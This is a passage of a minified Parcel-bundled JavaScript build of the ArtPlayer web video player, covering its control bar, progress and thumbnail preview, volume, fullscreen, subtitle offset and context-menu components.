i(e){(0,o.def)(e,"type",{get:()=>e.option.type,set(t){e.option.type=t}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],iBOQW:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){let t=["mini","pip","fullscreen","fullscreenWeb"];(0,o.def)(e,"state",{get:()=>t.find(t=>e[t])||"standard",set(r){for(let a=0;a<t.length;a++){let o=t[a];o!==r&&e[o]&&(e[o]=!1)}}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6vlBV":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){let{notice:t,i18n:r,template:a}=e;(0,o.def)(e,"subtitleOffset",{get:()=>a.$track?.offset||0,set(i){let{cues:n}=e.subtitle;if(!a.$track||0===n.length)return;let s=(0,o.clamp)(i,-10,10);a.$track.offset=s;for(let t=0;t<n.length;t++){let r=n[t];r.originalStartTime=r.originalStartTime??r.startTime,r.originalEndTime=r.originalEndTime??r.endTime,r.startTime=(0,o.clamp)(r.originalStartTime+s,0,e.duration),r.endTime=(0,o.clamp)(r.originalEndTime+s,0,e.duration)}e.subtitle.update(),t.show=`${r.get("Subtitle Offset")}: ${i}s`,e.emit("subtitleOffset",i)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],eftqT:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){let{i18n:t,notice:r,proxy:a,template:{$video:i}}=e,n=!0;window.WebKitPlaybackTargetAvailabilityEvent&&i.webkitShowPlaybackTargetPicker?a(i,"webkitplaybacktargetavailabilitychanged",e=>{switch(e.availability){case"available":n=!0;break;case"not-available":n=!1}}):n=!1,(0,o.def)(e,"airplay",{value(){n?(i.webkitShowPlaybackTargetPicker(),e.emit("airplay")):r.show=t.get("AirPlay Not Available")}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5SdyX":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){(0,o.def)(e,"quality",{set(t){let{controls:r,notice:a,i18n:o}=e,i=t.find(e=>e.default)||t[0];r.update({name:"quality",position:"right",index:10,style:{marginRight:"10px"},html:i?.html||"",selector:t,onSelect:async t=>(await e.switchQuality(t.url),a.show=`${o.get("Switch Video")}: ${t.html}`,t.html)})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4HcqV":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){let{events:t,option:r,template:{$progress:a,$video:i}}=e,n=null,s=null,l=!1,c=!1,p=!1;t.hover(a,()=>{p=!0},()=>{p=!1}),e.on("setBar",async(t,u,d)=>{let f=e.controls?.thumbnails,{url:h,scale:m}=r.thumbnails;if(!f||!h)return;let g="played"===t&&d&&o.isMobile;if("hover"===t||g){if(l||(l=!0,s=await (0,o.loadImg)(h,m),c=!0),!c||!p)return;let t=a.clientWidth*u;(0,o.setStyle)(f,"display","flex"),t>0&&t<a.clientWidth?function(t){let n=e.controls?.thumbnails;if(!n)return;let{number:l,column:c,width:p,height:u,scale:d}=r.thumbnails,f=p*d||s.naturalWidth/c,h=u*d||f/(i.videoWidth/i.videoHeight),m=Math.floor(t/(a.clientWidth/l)),g=Math.ceil(m/c)-1;(0,o.setStyle)(n,"backgroundImage",`url(${s.src})`),(0,o.setStyle)(n,"height",`${h}px`),(0,o.setStyle)(n,"width",`${f}px`),(0,o.setStyle)(n,"backgroundPosition",`-${(m%c||c-1)*f}px -${g*h}px`),t<=f/2?(0,o.setStyle)(n,"left",0):t>a.clientWidth-f/2?(0,o.setStyle)(n,"left",`${a.clientWidth-f}px`):(0,o.setStyle)(n,"left",`${t-f/2}px`)}(t):o.isMobile||(0,o.setStyle)(f,"display","none"),g&&(clearTimeout(n),n=setTimeout(()=>{(0,o.setStyle)(f,"display","none")},500))}}),(0,o.def)(e,"thumbnails",{get:()=>e.option.thumbnails,set(t){t.url&&!e.option.isLive&&(e.option.thumbnails=t,clearTimeout(n),n=null,s=null,l=!1,c=!1)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fCWZK:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){let{option:t,storage:r,template:{$video:a,$poster:i}}=e;for(let r in t.moreVideoAttr)e.attr(r,t.moreVideoAttr[r]);t.muted&&(e.muted=t.muted),t.volume&&(a.volume=(0,o.clamp)(t.volume,0,1));let n=r.get("volume");for(let r in"number"==typeof n&&(a.volume=(0,o.clamp)(n,0,1)),t.poster&&(0,o.setStyle)(i,"backgroundImage",`url(${t.poster})`),t.autoplay&&(a.autoplay=t.autoplay),t.playsInline&&(a.playsInline=!0,a["webkit-playsinline"]=!0),t.theme&&(t.cssVar["--art-theme"]=t.theme),t.cssVar)e.cssVar(r,t.cssVar[r]);e.url=t.url}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],f8Lv3:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>s);var o=e("../config"),i=a.interopDefault(o),n=e("../utils");function s(e){let{i18n:t,notice:r,option:a,constructor:o,proxy:s,template:{$player:l,$video:c,$poster:p}}=e,u=0;for(let t=0;t<i.default.events.length;t++)s(c,i.default.events[t],t=>{e.emit(`video:${t.type}`,t)});e.on("video:canplay",()=>{u=0,e.loading.show=!1}),e.once("video:canplay",()=>{e.loading.show=!1,e.controls.show=!0,e.mask.show=!0,e.isReady=!0,e.emit("ready")}),e.on("video:ended",()=>{a.loop?(e.seek=0,e.play(),e.controls.show=!1,e.mask.show=!1):(e.controls.show=!0,e.mask.show=!0)}),e.on("video:error",async i=>{u<o.RECONNECT_TIME_MAX?(await (0,n.sleep)(o.RECONNECT_SLEEP_TIME),u+=1,e.url=a.url,r.show=`${t.get("Reconnect")}: ${u}`,e.emit("error",i,u)):(e.mask.show=!0,e.loading.show=!1,e.controls.show=!0,(0,n.addClass)(l,"art-error"),await (0,n.sleep)(o.RECONNECT_SLEEP_TIME),r.show=t.get("Video Load Failed"))}),e.on("video:loadedmetadata",()=>{e.emit("resize"),n.isMobile&&(e.loading.show=!1,e.controls.show=!0,e.mask.show=!0)}),e.on("video:loadstart",()=>{e.loading.show=!0,e.mask.show=!1,e.controls.show=!0}),e.on("video:pause",()=>{e.controls.show=!0,e.mask.show=!0}),e.on("video:play",()=>{e.mask.show=!1,(0,n.setStyle)(p,"display","none")}),e.on("video:playing",()=>{e.mask.show=!1}),e.on("video:progress",()=>{e.playing&&(e.loading.show=!1)}),e.on("video:seeked",()=>{e.loading.show=!1,e.mask.show=!0}),e.on("video:seeking",()=>{e.loading.show=!0,e.mask.show=!1}),e.on("video:timeupdate",()=>{e.mask.show=!1}),e.on("video:waiting",()=>{e.loading.show=!0,e.mask.show=!1})}},{"../config":"lyjeQ","../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"8Z0Uf":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r);var o=e("../utils/component"),i=a.interopDefault(o),n=e("./fullscreen"),s=a.interopDefault(n),l=e("./fullscreenWeb"),c=a.interopDefault(l),p=e("./pip"),u=a.interopDefault(p),d=e("./playAndPause"),f=a.interopDefault(d),h=e("./progress"),m=a.interopDefault(h),g=e("./time"),v=a.interopDefault(g),y=e("./volume"),b=a.interopDefault(y),x=e("./setting"),w=a.interopDefault(x),j=e("./screenshot"),k=a.interopDefault(j),C=e("./airplay"),S=a.interopDefault(C),I=e("../utils");class T extends i.default{constructor(e){super(e),this.isHover=!1,this.name="control",this.timer=Date.now();let{constructor:t}=e,{$player:r,$bottom:a}=this.art.template;e.on("mousemove",()=>{I.isMobile||(this.show=!0)}),e.on("click",()=>{I.isMobile?this.toggle():this.show=!0}),e.on("document:mousemove",e=>{this.isHover=(0,I.includeFromEvent)(e,a)}),e.on("video:timeupdate",()=>{!e.setting.show&&!this.isHover&&!e.isInput&&e.playing&&this.show&&Date.now()-this.timer>=t.CONTROL_HIDE_TIME&&(this.show=!1)}),e.on("control",e=>{e?((0,I.removeClass)(r,"art-hide-cursor"),(0,I.addClass)(r,"art-hover"),this.timer=Date.now()):((0,I.addClass)(r,"art-hide-cursor"),(0,I.removeClass)(r,"art-hover"))}),this.init()}init(){let{option:e}=this.art;e.isLive||this.add((0,m.default)({name:"progress",position:"top",index:10})),this.add({name:"thumbnails",position:"top",index:20}),this.add((0,f.default)({name:"playAndPause",position:"left",index:10})),this.add((0,b.default)({name:"volume",position:"left",index:20})),e.isLive||this.add((0,v.default)({name:"time",position:"left",index:30})),e.quality.length&&(0,I.sleep)().then(()=>{this.art.quality=e.quality}),e.screenshot&&!I.isMobile&&this.add((0,k.default)({name:"screenshot",position:"right",index:20})),e.setting&&this.add((0,w.default)({name:"setting",position:"right",index:30})),e.pip&&this.add((0,u.default)({name:"pip",position:"right",index:40})),e.airplay&&window.WebKitPlaybackTargetAvailabilityEvent&&this.add((0,S.default)({name:"airplay",position:"right",index:50})),e.fullscreenWeb&&this.add((0,c.default)({name:"fullscreenWeb",position:"right",index:60})),e.fullscreen&&this.add((0,s.default)({name:"fullscreen",position:"right",index:70}));for(let t=0;t<e.controls.length;t++)this.add(e.controls[t])}add(e){let t="function"==typeof e?e(this.art):e,{$progress:r,$controlsLeft:a,$controlsRight:o}=this.art.template;switch(t.position){case"top":this.$parent=r;break;case"left":this.$parent=a;break;case"right":this.$parent=o;break;default:(0,I.errorHandle)(!1,"Control option.position must one of 'top', 'left', 'right'")}super.add(t)}check(e){e.$control_value.innerHTML=e.html;for(let t=0;t<e.$control_option.length;t++){let r=e.$control_option[t];r.default=r===e,r.default&&(0,I.inverseClass)(r.$control_item,"art-current")}}selector(e,t,r){let{proxy:a}=this.art.events;(0,I.addClass)(t,"art-control-selector");let o=(0,I.createElement)("div");(0,I.addClass)(o,"art-selector-value"),(0,I.append)(o,e.html),t.innerText="",(0,I.append)(t,o);let i=(0,I.createElement)("div");(0,I.addClass)(i,"art-selector-list"),(0,I.append)(t,i);for(let t=0;t<e.selector.length;t++){let r=e.selector[t],a=(0,I.createElement)("div");(0,I.addClass)(a,"art-selector-item"),r.default&&(0,I.addClass)(a,"art-current"),a.dataset.index=t,a.dataset.value=r.value,a.innerHTML=r.html,(0,I.append)(i,a),(0,I.def)(r,"$control_option",{get:()=>e.selector}),(0,I.def)(r,"$control_item",{get:()=>a}),(0,I.def)(r,"$control_value",{get:()=>o})}let n=a(i,"click",async t=>{let r=t.composedPath()||[],a=e.selector.find(e=>e.$control_item===r.find(t=>e.$control_item===t));this.check(a),e.onSelect&&(o.innerHTML=await e.onSelect.call(this.art,a,a.$control_item,t))});r.push(n)}}r.default=T},{"../utils/component":"18nVI","./fullscreen":"c61Lj","./fullscreenWeb":"03jeB","./pip":"u8l8e","./playAndPause":"ebXtb","./progress":"bgoVP","./time":"ikc2j","./volume":"b8NFx","./setting":"03o9l","./screenshot":"4KCF5","./airplay":"4IS2d","../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"18nVI":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r);var o=e("./dom"),i=e("./error"),n=e("option-validator"),s=a.interopDefault(n),l=e("../scheme");r.default=class{constructor(e){this.id=0,this.art=e,this.cache=new Map,this.add=this.add.bind(this),this.remove=this.remove.bind(this),this.update=this.update.bind(this)}get show(){return(0,o.hasClass)(this.art.template.$player,`art-${this.name}-show`)}set show(e){let{$player:t}=this.art.template,r=`art-${this.name}-show`;e?(0,o.addClass)(t,r):(0,o.removeClass)(t,r),this.art.emit(this.name,e)}toggle(){this.show=!this.show}add(e){let t="function"==typeof e?e(this.art):e;if(t.html=t.html||"",(0,s.default)(t,l.ComponentOption),!this.$parent||!this.name||t.disable)return;let r=t.name||`${this.name}${this.id}`,a=this.cache.get(r);(0,i.errorHandle)(!a,`Can't add an existing [${r}] to the [${this.name}]`),this.id+=1;let n=(0,o.createElement)("div");(0,o.addClass)(n,`art-${this.name}`),(0,o.addClass)(n,`art-${this.name}-${r}`);let c=Array.from(this.$parent.children);n.dataset.index=t.index||this.id;let p=c.find(e=>Number(e.dataset.index)>=Number(n.dataset.index));p?p.insertAdjacentElement("beforebegin",n):(0,o.append)(this.$parent,n),t.html&&(0,o.append)(n,t.html),t.style&&(0,o.setStyles)(n,t.style),t.tooltip&&(0,o.tooltip)(n,t.tooltip);let u=[];if(t.click){let e=this.art.events.proxy(n,"click",e=>{e.preventDefault(),t.click.call(this.art,this,e)});u.push(e)}return t.selector&&["left","right"].includes(t.position)&&this.selector(t,n,u),this[r]=n,this.cache.set(r,{$ref:n,events:u,option:t}),t.mounted&&t.mounted.call(this.art,n),n}remove(e){let t=this.cache.get(e);(0,i.errorHandle)(t,`Can't find [${e}] from the [${this.name}]`),t.option.beforeUnmount&&t.option.beforeUnmount.call(this.art,t.$ref);for(let e=0;e<t.events.length;e++)this.art.events.remove(t.events[e]);this.cache.delete(e),delete this[e],(0,o.remove)(t.$ref)}update(e){let t=this.cache.get(e.name);return t&&(e=Object.assign(t.option,e),this.remove(e.name)),this.add(e)}}},{"./dom":"bSNiV","./error":"hwmZz","option-validator":"bAWi2","../scheme":"AKEiO","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],c61Lj:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){return t=>({...e,tooltip:t.i18n.get("Fullscreen"),mounted:e=>{let{proxy:r,icons:a,i18n:i}=t,n=(0,o.append)(e,a.fullscreenOn),s=(0,o.append)(e,a.fullscreenOff);(0,o.setStyle)(s,"display","none"),r(e,"click",()=>{t.fullscreen=!t.fullscreen}),t.on("fullscreen",t=>{t?((0,o.tooltip)(e,i.get("Exit Fullscreen")),(0,o.setStyle)(n,"display","none"),(0,o.setStyle)(s,"display","inline-flex")):((0,o.tooltip)(e,i.get("Fullscreen")),(0,o.setStyle)(n,"display","inline-flex"),(0,o.setStyle)(s,"display","none"))})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"03jeB":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){return t=>({...e,tooltip:t.i18n.get("Web Fullscreen"),mounted:e=>{let{proxy:r,icons:a,i18n:i}=t,n=(0,o.append)(e,a.fullscreenWebOn),s=(0,o.append)(e,a.fullscreenWebOff);(0,o.setStyle)(s,"display","none"),r(e,"click",()=>{t.fullscreenWeb=!t.fullscreenWeb}),t.on("fullscreenWeb",t=>{t?((0,o.tooltip)(e,i.get("Exit Web Fullscreen")),(0,o.setStyle)(n,"display","none"),(0,o.setStyle)(s,"display","inline-flex")):((0,o.tooltip)(e,i.get("Web Fullscreen")),(0,o.setStyle)(n,"display","inline-flex"),(0,o.setStyle)(s,"display","none"))})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],u8l8e:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){return t=>({...e,tooltip:t.i18n.get("PIP Mode"),mounted:e=>{let{proxy:r,icons:a,i18n:i}=t;(0,o.append)(e,a.pip),r(e,"click",()=>{t.pip=!t.pip}),t.on("pip",t=>{(0,o.tooltip)(e,i.get(t?"Exit PIP Mode":"PIP Mode"))})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],ebXtb:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){return t=>({...e,mounted:e=>{let{proxy:r,icons:a,i18n:i}=t,n=(0,o.append)(e,a.play),s=(0,o.append)(e,a.pause);function l(){(0,o.setStyle)(n,"display","flex"),(0,o.setStyle)(s,"display","none")}function c(){(0,o.setStyle)(n,"display","none"),(0,o.setStyle)(s,"display","flex")}(0,o.tooltip)(n,i.get("Play")),(0,o.tooltip)(s,i.get("Pause")),r(n,"click",()=>{t.play()}),r(s,"click",()=>{t.pause()}),t.playing?c():l(),t.on("video:playing",()=>{c()}),t.on("video:pause",()=>{l()})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],bgoVP:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"getPosFromEvent",()=>i),a.export(r,"setCurrentTime",()=>n),a.export(r,"default",()=>s);var o=e("../utils");function i(e,t){let{$progress:r}=e.template,{left:a}=(0,o.getRect)(r),i=o.isMobile?t.touches[0].clientX:t.clientX,n=(0,o.clamp)(i-a,0,r.clientWidth),s=n/r.clientWidth*e.duration,l=(0,o.secondToTime)(s),c=(0,o.clamp)(n/r.clientWidth,0,1);return{second:s,time:l,width:n,percentage:c}}function n(e,t){if(e.isRotate){let r=t.touches[0].clientY/e.height,a=r*e.duration;e.emit("setBar","played",r,t),e.seek=a}else{let{second:r,percentage:a}=i(e,t);e.emit("setBar","played",a,t),e.seek=r}}function s(e){return t=>{let{icons:r,option:a,proxy:s}=t;return{...e,html:`<div class="art-control-progress-inner"><div class="art-progress-hover"></div><div class="art-progress-loaded"></div><div class="art-progress-played"></div><div class="art-progress-highlight"></div><div class="art-progress-indicator"></div><div class="art-progress-tip"></div></div>`,mounted:e=>{let l=null,c=!1,p=(0,o.query)(".art-progress-hover",e),u=(0,o.query)(".art-progress-loaded",e),d=(0,o.query)(".art-progress-played",e),f=(0,o.query)(".art-progress-highlight",e),h=(0,o.query)(".art-progress-indicator",e),m=(0,o.query)(".art-progress-tip",e);function g(r,a){let{width:n,time:s}=a||i(t,r);m.innerText=s;let l=m.clientWidth;n<=l/2?(0,o.setStyle)(m,"left",0):n>e.clientWidth-l/2?(0,o.setStyle)(m,"left",`${e.clientWidth-l}px`):(0,o.setStyle)(m,"left",`${n-l/2}px`)}r.indicator?(0,o.append)(h,r.indicator):(0,o.setStyle)(h,"backgroundColor","var(--art-theme)"),t.on("setBar",function(r,a,i){let n="played"===r&&i&&o.isMobile;"loaded"===r&&(0,o.setStyle)(u,"width",`${100*a}%`),"hover"===r&&(0,o.setStyle)(p,"width",`${100*a}%`),"played"===r&&((0,o.setStyle)(d,"width",`${100*a}%`),(0,o.setStyle)(h,"left",`${100*a}%`)),n&&((0,o.setStyle)(m,"display","flex"),g(i,{width:e.clientWidth*a,time:(0,o.secondToTime)(a*t.duration)}),clearTimeout(l),l=setTimeout(()=>{(0,o.setStyle)(m,"display","none")},500))}),t.on("video:loadedmetadata",function(){f.innerText="";for(let e=0;e<a.highlight.length;e++){let r=a.highlight[e],i=(0,o.clamp)(r.time,0,t.duration)/t.duration*100,n=`<span data-text="${r.text}" data-time="${r.time}" style="left: ${i}%"></span>`;(0,o.append)(f,n)}}),t.on("video:progress",()=>{t.emit("setBar","loaded",t.loaded)}),t.constructor.USE_RAF?t.on("raf",()=>{t.emit("setBar","played",t.played)}):t.on("video:timeupdate",()=>{t.emit("setBar","played",t.played)}),t.on("video:ended",()=>{t.emit("setBar","played",1)}),t.emit("setBar","loaded",t.loaded||0),o.isMobile||(s(e,"click",e=>{e.target!==h&&n(t,e)}),s(e,"mousemove",r=>{let{percentage:a}=i(t,r);t.emit("setBar","hover",a,r),(0,o.setStyle)(m,"display","flex"),(0,o.includeFromEvent)(r,f)?function(r){let{width:a}=i(t,r),{text:n}=r.target.dataset;m.innerText=n;let s=m.clientWidth;a<=s/2?(0,o.setStyle)(m,"left",0):a>e.clientWidth-s/2?(0,o.setStyle)(m,"left",`${e.clientWidth-s}px`):(0,o.setStyle)(m,"left",`${a-s/2}px`)}(r):g(r)}),s(e,"mouseleave",e=>{(0,o.setStyle)(m,"display","none"),t.emit("setBar","hover",0,e)}),s(e,"mousedown",e=>{c=0===e.button}),t.on("document:mousemove",e=>{if(c){let{second:r,percentage:a}=i(t,e);t.emit("setBar","played",a,e),t.seek=r}}),t.on("document:mouseup",()=>{c&&(c=!1)}))}}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],ikc2j:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){return t=>({...e,style:o.isMobile?{fontSize:"12px",padding:"0 5px"}:{cursor:"auto",padding:"0 10px"},mounted:e=>{function r(){let r=`${(0,o.secondToTime)(t.currentTime)} / ${(0,o.secondToTime)(t.duration)}`;r!==e.innerText&&(e.innerText=r)}r();let a=["video:loadedmetadata","video:timeupdate","video:progress"];for(let e=0;e<a.length;e++)t.on(a[e],r)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],b8NFx:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){return t=>({...e,mounted:e=>{let{proxy:r,icons:a}=t,i=(0,o.append)(e,a.volume),n=(0,o.append)(e,a.volumeClose),s=(0,o.append)(e,'<div class="art-volume-panel"></div>'),l=(0,o.append)(s,'<div class="art-volume-inner"></div>'),c=(0,o.append)(l,'<div class="art-volume-val"></div>'),p=(0,o.append)(l,'<div class="art-volume-slider"></div>'),u=(0,o.append)(p,'<div class="art-volume-handle"></div>'),d=(0,o.append)(u,'<div class="art-volume-loaded"></div>'),f=(0,o.append)(p,'<div class="art-volume-indicator"></div>');function h(e){let{top:t,height:r}=(0,o.getRect)(p);return 1-(e.clientY-t)/r}function m(){if(t.muted||0===t.volume)(0,o.setStyle)(i,"display","none"),(0,o.setStyle)(n,"display","flex"),(0,o.setStyle)(f,"top","100%"),(0,o.setStyle)(d,"top","100%"),c.innerText=0;else{let e=100*t.volume;(0,o.setStyle)(i,"display","flex"),(0,o.setStyle)(n,"display","none"),(0,o.setStyle)(f,"top",`${100-e}%`),(0,o.setStyle)(d,"top",`${100-e}%`),c.innerText=Math.floor(e)}}if(m(),t.on("video:volumechange",m),r(i,"click",()=>{t.muted=!0}),r(n,"click",()=>{t.muted=!1}),o.isMobile)(0,o.setStyle)(s,"display","none");else{let e=!1;r(p,"mousedown",r=>{e=0===r.button,t.volume=h(r)}),t.on("document:mousemove",r=>{e&&(t.muted=!1,t.volume=h(r))}),t.on("document:mouseup",()=>{e&&(e=!1)})}}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"03o9l":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){return t=>({...e,tooltip:t.i18n.get("Show Setting"),mounted:e=>{let{proxy:r,icons:a,i18n:i}=t;(0,o.append)(e,a.setting),r(e,"click",()=>{t.setting.toggle(),t.setting.resize()}),t.on("setting",t=>{(0,o.tooltip)(e,i.get(t?"Hide Setting":"Show Setting"))})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4KCF5":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){return t=>({...e,tooltip:t.i18n.get("Screenshot"),mounted:e=>{let{proxy:r,icons:a}=t;(0,o.append)(e,a.screenshot),r(e,"click",()=>{t.screenshot()})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4IS2d":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){return t=>({...e,tooltip:t.i18n.get("AirPlay"),mounted:e=>{let{proxy:r,icons:a}=t;(0,o.append)(e,a.airplay),r(e,"click",()=>t.airplay())}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2KYsr":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r);var o=e("../utils"),i=e("../utils/component"),n=a.interopDefault(i),s=e("./playbackRate"),l=a.interopDefault(s),c=e("./aspectRatio"),p=a.interopDefault(c),u=e("./flip"),d=a.interopDefault(u),f=e("./info"),h=a.interopDefault(f),m=e("./version"),g=a.interopDefault(m),v=e("./close"),y=a.interopDefault(v);class b extends n.default{constructor(e){super(e),this.name="contextmenu",this.$parent=e.template.$contextmenu,o.isMobile||this.init()}init(){let{option:e,proxy:t,template:{$player:r,$contextmenu:a}}=this.art;e.playbackRate&&this.add((0,l.default)({name:"playbackRate",index:10})),e.aspectRatio&&this.add((0,p.default)({name:"aspectRatio",index:20})),e.flip&&this.add((0,d.default)({name:"flip",index:30})),this.add((0,h.default)({name:"info",index:40})),this.add((0,g.default)({name:"version",index:50})),this.add((0,y.default)({name:"close",index:60}));for(let t=0;t<e.contextmenu.length;t++)this.add(e.contextmenu[t]);t(r,"contextmenu",e=>{if(!this.art.constructor.CONTEXTMENU)return;e.preventDefault(),this.show=!0;let t=e.clientX,i=e.clientY,{height:n,width:s,left:l,top:c}=(0,o.getRect)(r),{height:p,width:u}=(0,o.getRect)(a),d=t-l,f=i-c;t+u>l+s&&(d=s-u),i+p>c+n&&(f=n-p),(0,o.setStyles)(a,{top:`${f}px`,left:`${d}px`})}),t(r,"click",e=>{(0,o.includeFromEvent)(e,a)||(this.show=!1)}),this.art.on("blur",()=>{this.show=!1})}}r.default=b},{"../utils":"71aH7","../utils/component":"18nVI","./playbackRate":"69eLi","./aspectRatio":"lUefg","./flip":"kysiM","./info":"gqIgJ","./version":"kRU7C","./close":"jQ8Pm","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"69eLi":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){return t=>{let{i18n:r,constructor:{PLAYBACK_RATE:a}}=t,i=a.map(e=>`<span data-value="${e}">${1===e?r.get("Normal"):e.toFixed(1)}</span>`).join("");return{...e,html:`${r.get("Play Speed")}: ${i}`,click:(e,r)=>{let{value:a}=r.target.dataset;a&&(t.playbackRate=Number(a),e.show=!1)},mounted:e=>{let r=(0,o.query)('[data-value="1"]',e);r&&(0,o.inverseClass)(r,"art-current"),t.on("video:ratechange",()=>{let r=(0,o.queryAll)("span",e).find(e=>Number(e.dataset.value)===t.playbackRate);r&&(0,o.inverseClass)(r,"art-current")})}}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],lUefg:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){return t=>{let{i18n:r,constructor:{ASPECT_RATIO:a}}=t,i=a.map(e=>`<span data-value="${e}">${"default"===e?r.get("Default"):e}</span>`).join("");return{...e,html:`${r.get("Aspect Ratio")}: ${i}`,click:(e,r)=>{let{value:a}=r.target.dataset;a&&(t.aspectRatio=a,e.show=!1)},mounted:e=>{let r=(0,o.query)('[data-value="default"]',e);r&&(0,o.inverseClass)(r,"art-current"),t.on("aspectRatio",t=>{let r=(0,o.queryAll)("span",e).find(e=>e.dataset.value===t);r&&(0,o.inverseClass)(r,"art-current")})}}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],kysiM:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){return t=>{let{i18n:r,constructor:{FLIP:a}}=t,i=a.map(e=>`<span data-value="${e}">${r.get((0,o.capitalize)(e))}</span>`).join("");return{...e,html:`${r.get("Video Flip")}: ${i}`,click:(e,r)=>{let{value:a}=r.target.dataset;a&&(t.flip=a.toLowerCase(),e.show=!1)},mounted:e=>{let r=(0,o.query)('[data-value="normal"]',e);r&&(0,o.inverseClass)(r,"art-current"),t.on("flip",t=>{let r=(0,o.queryAll)("span",e).find(e=>e.dataset.value===t);r&&(0,o.inverseClass)(r,"art-current")})}}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],gqIgJ:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");function o(e){return t=>({...e,html:t.i18n.get("Video Info"),click:e=>{t.info.show=!0,e.show=!1}})}a.defineInteropFlag(r),a.export(r,"default",()=>o)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],kRU7C:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");function o(e){return{...e,html:'<a href="https://artplayer.org" target="_blank">ArtPlayer 